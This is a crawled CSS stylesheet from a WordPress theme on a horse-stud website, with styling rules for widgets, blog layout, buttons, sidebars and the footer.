.td-single-portfolio-slider-wrapper .td-icon-wrapper svg {
    margin-top: -7px;
    fill: #fff;
}

.td-single-portfolio-slider-wrapper .td-icon-wrapper.td-image-icon-wrapper img {
    margin-top: -8px;
}

.td-portfolio-info .info-details li .info-title {
    display: block;
    font-weight: 900;
    letter-spacing: .5px;
}

.td-portfolio-info .info-details {
    margin: 0;
    padding: 0;
    list-style: none;
    color: #fff;
}

.td-portfolio-info .info-details .main-title {
    font-size: 24px;
    font-weight: 900;
    padding-bottom: 20px;
    line-height: 1.3;
}

.td-portfolio-info .info-details li {
    position: relative;
    padding: 13px 0px 13px 60px;
    border-bottom: 1px solid #ef6a86;
}

.td-portfolio-info .info-details li:last-child {
    padding-bottom: 0;
    border-bottom: 0;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .td-single-portfolio-slider-wrapper .td-icon-wrapper {
        height: 30px;
        width: 30px;
        font-size: 30px;
        line-height: 30px;
        margin-top: -15px;
    }

    .td-portfolio-info .info-details li {
        padding: 13px 0 13px 40px;
    }

    .td-portfolio-info {
        padding: 30px 22px 35px 22px;
    }

    .td-portfolio-info .info-details .main-title {
        font-size: 20px;
    }

    div.single-portfolio-slide-item{
        height: 486px;
    }
}

/*--------------------------------------------------------------
# Text With title Widget Css
--------------------------------------------------------------*/
.td-text-with-title-wrapper ul {
    margin: 0;
    padding: 0;
    list-style: none;
    margin-top: 20px;
}

.td-text-with-title-wrapper ul li {
    position: relative;
    font-weight: 700;
    padding-left: 25px;
    margin-bottom: 5px;
}

.td-text-with-title-wrapper ul li:before {
    content: "\f188";
    font-family: Flaticon-business;
    position: absolute;
    left: 0;
    top: 1px;
    color: #ea3a5f;
}

/*--------------------------------------------------------------
# Video popup Widget Css
--------------------------------------------------------------*/
.td-video-popup-wrapper {
    display: table;
    width: 100%;
    height: 335px;
    text-align: center;
    border-radius: 5px;
    overflow: hidden;
}

.td-video-popup-bg {
    height: 335px;
    display: table-cell;
    vertical-align: middle;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    position: relative;
}

.td-video-image-overlay {
    position: absolute;
    height: 335px;
    width: 100%;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, .3);
}


.buxiword-contact-form textarea {
    height: 160px;
}

.td-map-info-wrapper {
    max-width: 300px;
    line-height: 1.4;
}
.td-map-info-title {
    margin-bottom: 10px;
}

div.td-map-wrapper button.gm-ui-hover-effect {
    top: 0 !important;
    right: 0!important;
}

/*--------------------------------------------------------------
# Accordion Widget Css
--------------------------------------------------------------*/
.td-accordion-wrapper .card-title{
    margin-bottom: 0;
}

.td-accordion-wrapper #td-accordion .card {
    margin-bottom: 30px;
    border: 1px solid;
    border-color: transparent;
    border-radius: 5px;
    box-shadow: 0px 5px 16px 0px rgba(221, 221, 221, 0.7);
}

.td-accordion-wrapper #td-accordion .card .card-header{
    border-bottom: 1px solid;
    border-color: transparent;
    padding: 0 15px 6px 5px;
    background-color: transparent;
}

.td-accordion-wrapper #td-accordion .card .card-header.active {
    background: transparent;
    border-color: #e2e2e2;
}

.td-accordion-wrapper .card-body {
    background: transparent;
}

.td-accordion-wrapper #td-accordion .card .card-body p:last-of-type{
    margin-bottom: 0;
}

.td-accordion-wrapper .card-title button.btn-link {
    width: 100%;
    text-align: left;
    font-weight: 700;
    font-size: 18px;
    text-decoration: none;
    color: #333333;
    position: relative;
}

.td-accordion-wrapper .card-header.active .card-title button.btn-link,
.td-accordion-wrapper .card-title button.btn-link:hover{
    color: #ea3a5f;
}

.td-accordion-wrapper .card-title button.btn-link:before {
    content: '';
    position: absolute;
    height: 10px;
    width: 10px;
    border-bottom: 2px solid;
    border-right: 2px solid;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    right: 3px;
    top: 12px;
}

.td-accordion-wrapper .card-title button.btn-link[aria-expanded="true"]:before{
    -ms-transform: rotate(-135deg);
    -webkit-transform: rotate(-135deg);
    transform: rotate(-135deg);
    top: 17px;
}

/*--------------------------------------------------------------
# Accordion Widget Css End
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Brand Slider Widget Css
--------------------------------------------------------------*/
.td-brand-img-wrapper .container {
    padding-left: 0;
    padding-right: 0;
}

.elementor-section-stretched.elementor-section-full_width .td-brand-img-wrapper .container {
    padding: 0 15px;
}

.td-brand-item a {
    display: block;
}

.td-brand-img-wrapper .slick-slide img {
    display: inline-block;
}

.td-brand-item.slick-slide {
    height: 150px;
    padding: 0 15px;
    text-align: center;
}

.td-brand-img-wrapper .td-brand-images {
    position: relative;
}

.td-brand-img-wrapper .td-brand-images .slick-arrow {
    background: #ea3a5f;
    color: #ffffff;
    height: 60px;
    width: 60px;
    line-height: 60px;
    text-align: center;
    font-size: 30px;
    position: absolute;
    top: 50%;
    left: -165px;
    margin-top: -25px;
    border-radius: 50%;
    cursor: pointer;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .4s;
    transition: .4s;
}

.td-brand-img-wrapper .td-brand-images .slick-arrow.slick-next {
    left: auto;
    right: -165px;
}

.td-brand-img-wrapper:hover .td-brand-images .slick-arrow{
    opacity: 1;
    visibility: visible;
    left: -100px;
}

.td-brand-img-wrapper:hover .td-brand-images .slick-arrow.slick-next {
    left: auto;
    right: -100px;
}

.td-brand-img-wrapper .td-brand-images .slick-dots button{
    background-color: #ea3a5f;
}

.td-brand-img-wrapper .td-brand-images ul.slick-dots {
    margin: 0;
    padding: 0;
    text-align: center;
    margin-top: 25px;
}

.td-brand-item.slick-slide img {
    filter: grayscale(100%);
}
.td-brand-item.slick-slide img:hover {
    filter: grayscale(0%);
}

--- FILE ---
content_type: text/css
request_url: https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/main.css?ver=1.1.5
body_size: 13215
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Default Css
# Accessibility
# Alignments
# Clearings
# Blog Page
# Widgets
## Posts and pages
## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
# Header Css
# Banner Css
# Footer Css
# 404 Css
# Pre loader Css
# Responsive Css

--------------------------------------------------------------*/
/*=============================================================
#Default Css
==============================================================*/


body {
    font-size: 16px;
    line-height: 1.8;
    color: #555555;
    font-weight: 600;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    background: #ffffff;
    -webkit-font-smoothing: antialiased;
    -webkit-text-size-adjust: 100%;
    overflow-x: hidden;
    font-family: 'Muli', sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #333333;
    font-family: 'Muli', sans-serif;
    font-weight: 900;
    margin-bottom: 15px;
}

h1 {
    font-size: 40px;
    line-height: 50px;

}

h2 {
    font-size: 32px;
    line-height: 48px;
}

h3 {
    font-size: 28px;
    line-height: 40px;
}

h4 {
    font-size: 24px;
    line-height: 37px;
}

h5 {
    font-size: 20px;
    line-height: 32px;
}

h6 {
    font-size: 18px;
    line-height: 28px;
}

a, strong, dt, th, .no-comments {
    color: #223645;
    -webkit-transition: .3s;
    transition: .3s;
}

a:hover {
    color: #ea3a5f;
    text-decoration: none;
}

table td a {
    font-weight: 700;
}

i {
    font-weight: normal;
}

ul ul, ol ol, ol ul, ul ol {
    padding-left: 15px;
}


.pr0 {
    padding-right: 0;
}

.pl0 {
    padding-left: 0;
}

input[type=text],
input[type=email],
input[type=password],
input[type=url],
input[type=search],
input[type=tel],
input[type=number],
input[type=date],
textarea {
    border: 1px solid;
    border-color: #dddddd;
    padding: 15px;
    margin-bottom: 30px;
    width: 100%;
    box-shadow: none;
    outline: none;
}

input[type=submit] {
    border: 0;
}

textarea {
    height: 120px;
}

input[type=text]:focus,
input[type=email]:focus,
input[type=password]:focus,
input[type=url]:focus,
input[type=search]:focus,
input[type=tel]:focus,
input[type=number]:focus,
input[type=date]:focus,
textarea:focus {
    border-color: #ea3a5f;
}

button[type=submit] {
    color: #ffffff;
    background-color: #ea3a5f;
    border: none;
}


input[type=submit],
button[type=submit] {
    -webkit-transition: .3s;
    transition: .3s;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none;
}

form.search-form label, form.search-form input {
    margin-bottom: 0;
    width: 100%;
    border-radius: 5px;
}

form.search-form {
    position: relative;
}

form.search-form .search-submit {
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    width: 60px;
    font-size: 22px;
}

button {
    cursor: pointer;
}

.td-ul-style,
.td-ul-style ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.td-list-inline li {
    display: inline-block;
}

.page-builder-used aside.sidebar-widget-area {
    margin: 115px 0;
}


@media (min-width: 1200px) {
    .container {
        max-width: 1170px;
    }
}

.mfp-iframe-holder .mfp-close,
.mfp-image-holder .mfp-close{
    background: #ea3a5f;
    opacity: 1;
    width: 40px;
    text-align: center;
    border-radius: 50%;
    height: 40px;
    line-height: 40px;
    font-size: 35px;
    right: -36px;
    padding-right: 0;
    top: -36px;
}

.slick-slide:focus, .slick-slider a:focus {
    box-shadow: none !important;
    outline: none !important;
}

.slick-dots li {
    display: inline-block;
    margin-right: 10px;
}

.slick-dots button {
    border: 1px solid transparent;
    border-radius: 50%;
    height: 12px;
    padding: 0;
    text-indent: -10000px;
    width: 12px;
    box-shadow: none;
    outline: none;
    cursor: pointer;
    -webkit-transition: .3s;
    transition: .3s;
}

.td_button,
select:focus,
input:focus,
button:focus {
    box-shadow: none;
    outline: none;
}

.page-builder-not-used .content-area {
    padding: 115px 0;
}

.td-vertical-center {
    min-height: 100%;
    display: flex;
    align-items: center;
}

.td-tbl {
    display: table;
    height: 100%;
    width: 100%;
}

.td-tcell {
    display: table-cell;
    width: 100%;
    vertical-align: middle;
}

.site {
    overflow-x: hidden;
}

.td_button, input[type="submit"], button[type="submit"] {
    background-color: #ea3a5f;
    color: #ffffff;
    display: inline-block;
    padding: 24px 40px 22px 40px;
    text-transform: uppercase;
    font-weight: 700;
    line-height: 1;
    letter-spacing: 1px;
    font-size: 14px;
    border: 2px solid;
    border-color: #ea3a5f;
    border-radius: 5px;
}

.td_button.td_border_button {
    background-color: transparent;
    border: 2px solid;
    border-color: #ea3a5f;
    color: #ea3a5f;
}

.td_button.td_border_button:hover {
    border-color: #ea3a5f;
    background-color: #ea3a5f;
    color: #ffffff;
}

.td_button:hover, input[type="submit"]:hover, button[type="submit"]:hover {
    background-color: transparent;
    border-color: #ea3a5f;
    color: #ea3a5f;
}

.td_text_button {
    text-transform: uppercase;
    font-weight: 700;
    line-height: 1;
    position: relative;
    font-size: 14px;
    letter-spacing: 1px;
    display: inline-block;
}

.td_text_button i {
    margin-left: 5px;
}

.scroll-to-top {
    height: 50px;
    width: 50px;
    background-color: #ea3a5f;
    border-radius: 50%;
    text-align: center;
    line-height: 50px;
    position: fixed;
    right: 50px;
    bottom: 30px;
    opacity: 0;
    visibility: hidden;
    cursor: pointer;
    -webkit-transition: .3s;
    transition: .3s;
    color: #ffffff;
}

.scroll-to-top.scroll-to-top-visible {
    opacity: 1;
    visibility: visible;
}


.td_video_button {
    display: inline-block;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    position: relative;
}

.td_video_button:before {
    z-index: 0;
    -webkit-animation: pulse-border 1500ms ease-out infinite;
    animation: pulse-border 1500ms ease-out infinite;
}

.td_video_button:after {
    z-index: 1;
    transition: all 200ms;
}

.td_video_button:before, .td_video_button:after {
    content: "";
    position: absolute;
    left: 50%;
    top: 50%;
    display: block;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    background-color: #ea3a5f;
}


.td_video_button i {
    color: #fff;
    z-index: 2;
    position: absolute;
    height: 30px;
    width: 30px;
    text-align: center;
    line-height: 30px;
    left: 1px;
    top: 2px;
    font-size: 20px;
}

@keyframes pulse-border {
    0% {
        -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        -ms-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        opacity: 1;
    }
    100% {
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
        -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
        -ms-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
        opacity: 0;
    }
}

@-webkit-keyframes pulse-border {
    0% {
        -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        -ms-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        opacity: 1;
    }
    100% {
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
        -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
        -ms-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
        opacity: 0;
    }
}


span.cat-links .fa-folder-o {
    font-family: FontAwesome;
}


/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
    clear: both;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

/*--------------------------------------------------------------
# Blog Page
--------------------------------------------------------------*/
.post-gallery-slider.slick-slider {
    max-height: 435px;
}

.sticky {
    display: block;

}

.sticky .post-content-wrapper {
    position: relative;
}

.sticky .post-content-wrapper:before {
    position: absolute;
    content: "\f08d";
    font-family: fontawesome;
    font-size: 35px;
    right: 40px;
    top: 20px;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.updated:not(.published) {
    display: none;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

.audio-iframe-wrapper {
    position: relative;
}

.audio-iframe-wrapper iframe {
    height: 400px;
    width: 100%;
}

.single-post-item article {
    margin-bottom: 40px;
}

.single-post-item:last-of-type article {
    margin-bottom: 0;
}

.post-thumbnail-wrapper {
    position: relative;
    border-radius: 8px 8px 0 0;
    overflow: hidden;
}

.post-thumbnail-wrapper .slick-arrow {
    position: absolute;
    background-color: #ffffff;
    height: 60px;
    width: 60px;
    line-height: 60px;
    border-radius: 50%;
    text-align: center;
    font-size: 16px;
    top: 50%;
    margin-top: -30px;
    left: 30px;
    z-index: 1;
    cursor: pointer;
    -webkit-transition: .3s;
    transition: .3s;
    opacity: 0;
    visibility: hidden;
}

.post-thumbnail-wrapper:hover .slick-arrow {
    opacity: 1;
    visibility: visible;
}

.post-thumbnail-wrapper .slick-arrow:hover {
    background-color: #ea3a5f;
    color: #ffffff;
}

.post-thumbnail-wrapper .slick-arrow.slick-next {
    left: auto;
    right: 30px;
}

.audio-iframe-wrapper:before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    height: 3px;
    width: 100%;
    background-color: #ea3a5f;
}

.post-video-button-wrapper {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 30px;
    margin-left: -15px;
    margin-top: -15px;
}

.post-meta {
    margin-bottom: 18px;
}

.post-meta ul li {
    display: inline-block;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
    margin-right: 15px;
}

.post-meta ul li:last-child {
    margin-right: 0;
}

.post-meta li, .post-meta li a {
    color: #223645;
}

.post-meta li a:hover {
    color: #ea3a5f;
}

.post-meta li i {
    margin-right: 2px;
    font-size: 13px;
    color: #ea3a5f;
}

.post-meta li i.fa-calendar-check {
    margin-right: 3px;
}

.post-meta li i.fa-comments {
    margin-right: 5px;
}

.post-meta li i.fa-folder-o {
    margin-right: 5px;
}


.single-post-wrapper {
    background: #faf9ff;
}

.single-post-wrapper .post-content-wrapper {
    padding: 45px 50px 50px 50px
}

article .post-title {
    margin-top: 0;
    font-size: 30px;
    line-height: 38px;
}

.post-details-wrapper article .post-title {
    margin-bottom: 17px;
    margin-top: 0;
    font-size: 36px;
    line-height: 46px;
}

.post-read-more {
    margin-top: 33px;
}

.post-pagination ul li {
    display: inline-block;
    margin-right: 10px;
}

.post-pagination ul li a, .post-pagination ul li span, .page-links a, .page-links span {
    display: inline-block;
    height: 55px;
    border: 2px solid;
    border-color: #eaebec;
    border-radius: 50%;
    width: 55px;
    line-height: 53px;
    font-size: 18px;
    text-align: center;
    font-weight: 600;
    transition: .3s;
    -webkit-transition: .3s;
    color: #555555;
}

.post-pagination span.page-numbers.dots {
    border-color: transparent;
    font-size: 35px;
    width: auto;
}

.post-pagination ul li a:hover, .page-links a:hover, .post-pagination ul li span.current, .page-links .current {
    background-color: #ea3a5f;
    border-color: #ea3a5f;
    color: #ffffff;
    text-decoration: none;
}

.post-pagination {
    margin-top: 50px;
}

.post-excerpt p:last-child {
    margin-bottom: 0;
}

.post-pagination nav.navigation.pagination {
    display: inline-block;
}

.layout-grid .sticky .post-content-wrapper:before,
.layout-grid-ls .sticky .post-content-wrapper:before,
.layout-grid-rs .sticky .post-content-wrapper:before {
    font-size: 30px;
    right: 30px;
    top: 30px;
}

.layout-right-sidebar .all-posts-wrapper .single-post-item,
.layout-left-sidebar .all-posts-wrapper .single-post-item {
    position: relative !important;
    left: auto !important;
    top: auto !important;
}

.layout-grid .post-title, .layout-grid-ls .post-title, .layout-grid-rs .post-title {
    font-size: 20px;
    margin-bottom: 10px;
    line-height: 28px;
    margin-top: 0;
}

.layout-grid .audio-iframe-wrapper iframe, .layout-grid-ls .audio-iframe-wrapper iframe,
.layout-grid-rs .audio-iframe-wrapper iframe {
    height: 210px;
}


.layout-grid .single-post-wrapper .post-content-wrapper,
.layout-grid-ls .single-post-wrapper .post-content-wrapper,
.layout-grid-rs .single-post-wrapper .post-content-wrapper {
    padding: 26px 30px 28px 30px;
}

.layout-grid .single-post-wrapper .post-meta,
.layout-grid-ls .single-post-wrapper .post-meta,
.layout-grid-rs .single-post-wrapper .post-meta {
    margin-bottom: 12px;
}

.layout-grid .post-read-more,
.layout-grid-ls .post-read-more,
.layout-grid-rs .post-read-more {
    margin-top: 20px;
}


.layout-grid .all-posts-wrapper .post-meta ul li,
.layout-grid-ls .all-posts-wrapper .post-meta ul li,
.layout-grid-rs .all-posts-wrapper .post-meta ul li {
    font-size: 13px;
    margin-right: 10px;
}

.layout-grid .all-posts-wrapper .post-meta ul li i,
.layout-grid-ls .all-posts-wrapper .post-meta ul li i,
.layout-grid-rs .all-posts-wrapper .post-meta ul li i {
    font-size: 13px;
}


.layout-grid .all-posts-wrapper .td_video_button:after,
.layout-grid-ls .all-posts-wrapper .td_video_button:after,
.layout-grid-rs .all-posts-wrapper .td_video_button:after {
    height: 60px;
    width: 60px;
}

.layout-grid .all-posts-wrapper .td_video_button:before,
.layout-grid-ls .all-posts-wrapper .td_video_button:before,
.layout-grid-rs .all-posts-wrapper .td_video_button:before {
    height: 65px;
    width: 65px;
}


.layout-grid .post-thumbnail-wrapper .slick-arrow,
.layout-grid-ls .post-thumbnail-wrapper .slick-arrow,
.layout-grid-rs .post-thumbnail-wrapper .slick-arrow {
    height: 50px;
    width: 50px;
    line-height: 50px;
    margin-top: -25px;
    left: 20px;
}

.layout-grid .post-thumbnail-wrapper .slick-arrow.slick-next,
.layout-grid-ls .post-thumbnail-wrapper .slick-arrow.slick-next,
.layout-grid-rs .post-thumbnail-wrapper .slick-arrow.slick-next {
    right: 20px;
    left: auto;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
select {
    width: 100%;
    height: 50px;
    cursor: pointer;
}

.widget ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.widget ul ul {
    padding-left: 15px;
}


.sidebar-widget-area .widget {
    margin-bottom: 40px;
    padding: 30px 30px 35px 30px;
    box-shadow: 0px 5px 16px 0px rgba(200, 183, 255, 0.3);
}

.sidebar-widget-area .widget:last-child {
    margin-bottom: 0;
}

.sidebar-widget-area .widget-title {
    position: relative;
    font-size: 22px;
    padding-bottom: 15px;
    margin-bottom: 25px;
    line-height: 32px;
}

.widget-title, .widget-title a {
    color: #223645;
}

.widget.widget_search .widget-title {
    margin-bottom: 30px;
}

.content-area button[type="submit"].search-submit,
.widget.widget_search button[type="submit"] {
    padding: 10px;
    border-radius: 0 5px 5px 0;
}

.content-area button[type="submit"].search-submit:hover,
.widget.widget_search button[type="submit"]:hover {
    background-color: #ea3a5f;
    color: #ffffff;
}

.sidebar-widget-area .widget_archive select,
.sidebar-widget-area .widget_categories select {
    margin-top: 5px;
}

.sidebar-widget-area .widget_calendar .widget-title {
    margin-bottom: 30px;
}

.sidebar-widget-area .widget-title:before {
    position: absolute;
    content: '';
    background: #ea3a5f;
    height: 2px;
    width: 60px;
    bottom: 0;
    left: 0;
}

.widget ul li {
    border-top: 1px solid;
    position: relative;
    padding: 15px 0;
    border-color: #eaedff;
}

.widget ul li:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
}

.widget ul li:first-of-type {
    padding-top: 0;
    border-color: transparent;
}

.widget ul ul li:first-of-type {
    padding-top: 15px;
    border-color: #eaedff;
}


.widget.widget_recent_comments ul li, .widget.widget_recent_entries ul li {
    padding-left: 20px;
}

.widget ul ul {
    margin-top: 15px;
    padding-left: 15px;
}

.widget .post-count-number {
    position: absolute;
    right: 0;
}

table {
    width: 100%;
    border-left: 1px solid;
    border-bottom: 1px solid;
    border-color: #dddddd;
    margin-bottom: 35px;
    margin-top: 15px;
}

.entry-content table {
    width: auto;
}

.entry-content table th, .entry-content table td{
    padding: 15px;
}

.widget table {
    margin-top: 0;
    margin-bottom: 0;
}

table th, table td {
    border-top: 1px solid;
    border-right: 1px solid;
    text-align: center;
    padding: 8px;
    border-color: #dddddd;
}

.widget table caption {
    padding-bottom: 0;
}

.widget.widget_archive ul li a:before,
.widget.widget_categories ul li a:before,
.widget.widget_pages ul li a:before,
.widget.widget_meta ul li a:before,
.widget.widget_recent_comments ul li .comment-author-link:before,
.widget.widget_recent_entries ul li a:before,
.widget.widget_nav_menu ul li a:before,
.widget ul.children li:first-of-type a:before, .widget ul ul.sub-menu li a:before,
.sidebar-widget-area .widget.widget_themedraft_nav_menu ul li a:before {
    content: '\f101';
    font-family: fontawesome;
    left: 0;
    top: 11px;
    font-size: 20px;
    position: absolute;
    font-weight: normal;
}

.widget.widget_recent_comments ul li .comment-author-link:before {
    color: #223645;
}

.widget ul li:first-of-type a:before,
.widget.widget_recent_comments ul li:first-of-type .comment-author-link:before,
.sidebar-widget-area .widget.widget_themedraft_nav_menu ul li:first-of-type a:before {
    top: -4px;
}

.widget.widget_archive ul li a,
.widget.widget_categories ul li a,
.widget.widget_pages ul li a,
.widget.widget_meta ul li a,
.widget.widget_nav_menu ul li a {
    padding-left: 18px;
}


.widget.widget_rss ul li a {
    font-size: 18px;
    font-weight: 700;
    padding: 0;
    display: block;
    line-height: 26px;
}

.widget.widget_rss .rss-date {
    margin-bottom: 15px;
    display: block;
    margin-top: 5px;
}

.widget.widget_rss cite {
    margin-top: 10px;
    display: block;
    color: #333333;
}

.widget.widget_rss ul li {
    border-top: 0;
    padding-bottom: 10px;
}

.widget.widget_rss ul li:last-child {
    padding-bottom: 0;
}

.widget.widget_text img {
    margin: 15px 0;
}

.widget.widget_tag_cloud a {
    border: 1px solid;
    border-color: #555555;
    font-size: 16px !important;
    text-transform: capitalize;
    display: inline-block;
    margin-right: 5px;
    padding: 5px 10px;
    border-radius: 2px;
    margin-bottom: 10px;
}

.widget.widget_tag_cloud a:hover {
    border-color: #ea3a5f;
}


/* Service Widgets */
.widget-style-2 .sidebar-widget-area .widget {
    margin-bottom: 40px;
    padding: 30px 30px 35px 30px;
    box-shadow: none;
    border-top: 2px solid;
    border-bottom: 2px solid;
    border-right: 2px solid;
    border-left: 5px solid;
    border-color: #ea3a5f;
    border-radius: 8px;
}

.widget-style-2 .sidebar-widget-area .widget-title {
    font-size: 24px;
    padding: 15px 30px;
    margin-bottom: 30px;
    background: #ea3a5f;
    margin-left: -30px;
    margin-right: -30px;
    margin-top: -30px;
}

.widget-style-2 .sidebar-widget-area .widget_calendar .widget-title {
    margin-bottom: 35px;
}

.widget-style-2 .sidebar-widget-area .widget-title,
.widget-style-2 .sidebar-widget-area .widget-title a {
    color: #ffffff;
}

.widget-style-2 .sidebar-widget-area .widget:last-child {
    margin-bottom: 0;
}


/* Footer Widgets */

.footer-widget-area {
    padding-top: 100px;
    padding-bottom: 70px;
}

.footer-widget-area .widget-title, .footer-widget-area .widget-title a {
    color: #ffffff;
    font-size: 30px;
    text-transform: capitalize;
    letter-spacing: 1px;
    font-weight: 900;
}

.footer-widget-area .widget-title {
    margin-bottom: 30px;
}

.footer-widget-area .widget {
    margin-bottom: 30px;
}

.footer-widget-area .widget ul, .footer-widget-area .textwidget {
    margin-top: -8px;
}

.footer-widget-area .widget ul.children, .footer-widget-area .widget ul.sub-menu {
    margin-top: 15px;
}

.footer-widget-area .widget ul li {
    padding: 5px 0;
}

.footer-widget-area .widget.widget_recent_comments ul li,
.footer-widget-area .widget.widget_recent_entries ul li {
    padding-left: 20px;
}

.footer-widget-area .widget ul.children li:last-child,
.footer-widget-area .widget ul li.menu-item-has-children {
    padding-bottom: 0;
}

.footer-widget-area .widget ul li, .footer-widget-area .widget ul ul li:first-of-type {
    border-color: transparent;
}

.footer-widget-area .widget ul li:first-of-type {
    padding-top: 0;
}

.footer-widget-area .widget.widget_archive ul li a:before,
.footer-widget-area .widget.widget_categories ul li a:before,
.footer-widget-area .widget.widget_pages ul li a:before,
.footer-widget-area .widget.widget_meta ul li a:before,
.footer-widget-area .widget.widget_recent_comments ul li .comment-author-link:before,
.footer-widget-area .widget.widget_recent_entries ul li a:before,
.footer-widget-area .widget.widget_nav_menu ul li a:before,
.footer-widget-area.widget ul ul.sub-menu li a:before,
.footer-widget-area .widget.widget_pages .page_item_has_children .children .children li a:before {
    top: 12px;
}


.footer-widget-area .widget ul li:first-of-type a:before,
.footer-widget-area .widget.widget_recent_comments ul li:first-of-type .comment-author-link:before,
.footer-widget-area .widget ul.children li:first-of-type a:before,
.footer-widget-area .widget.widget_pages .page_item_has_children .children .children li:first-of-type a:before {
    top: 8px;
}


.footer-widget-area .widget, .footer-widget-area .widget ul li,
.footer-widget-area .widget ul li a,
.footer-widget-area .widget dt,
.footer-widget-area .widget.widget_recent_comments ul li .comment-author-link:before,
.footer-widget-area .widget td a, .footer-widget-area caption,
.footer-widget-area .widget.widget_tag_cloud a {
    color: #d4d4d4;
}

.footer-widget-area .widget.widget_archive ul li a:before,
.footer-widget-area .widget.widget_categories ul li a:before,
.footer-widget-area .widget.widget_pages ul li a:before,
.footer-widget-area .widget.widget_meta ul li a:before,
.footer-widget-area .widget.widget_recent_comments ul li .comment-author-link:before,
.footer-widget-area .widget.widget_recent_entries ul li a:before,
.footer-widget-area .widget.widget_nav_menu ul li a:before,
.footer-widget-area .widget ul.children li:first-of-type a:before,
.footer-widget-area .widget ul ul.sub-menu li a:before {
    content: '\f04d';
    font-size: 9px;
}

.footer-widget-area .widget.widget_rss ul li {
    margin-bottom: 20px;
}

.footer-widget-area .widget.widget_rss ul li a {
    color: #ffffff;
    font-weight: 800;
}

.footer-widget-area .widget.widget_rss cite,
.footer-widget-area strong {
    color: #ffffff;
}

.widget th,
.widget td a {
    font-weight: 900;
}

.footer-widget-area .widget th,
.footer-widget-area .widget td a {
    color: #ffffff;
}

.footer-widget-area .widget.widget_recent_comments ul li {
    margin-bottom: 10px;
}

.widget.widget_recent_comments ul li .comment-author-link,
.widget.widget_recent_comments ul li .comment-author-link a {
    font-weight: 700;
}

.footer-widget-area .widget.widget_recent_comments ul li .comment-author-link,
.footer-widget-area .widget.widget_recent_comments ul li .comment-author-link a{
    font-weight: 900;
}

.footer-widget-area .widget.widget_recent_comments ul li a{
    font-weight: 700;
}

.footer-widget-area .widget ul li a:hover,
.footer-widget-area .widget td a:hover,
.footer-widget-area .widget.widget_tag_cloud a:hover {
    color: #ea3a5f;
}

.footer-widget-area .widget.widget_tag_cloud a:hover {
    border-color: #ea3a5f;
}

.footer-widget-area .widget table, .footer-widget-area .widget table th,
.footer-widget-area .widget table td,
.footer-widget-area .widget.widget_tag_cloud a {
    border-color: #d4d4d4;
}


/* =======Custom Widgets ========*/

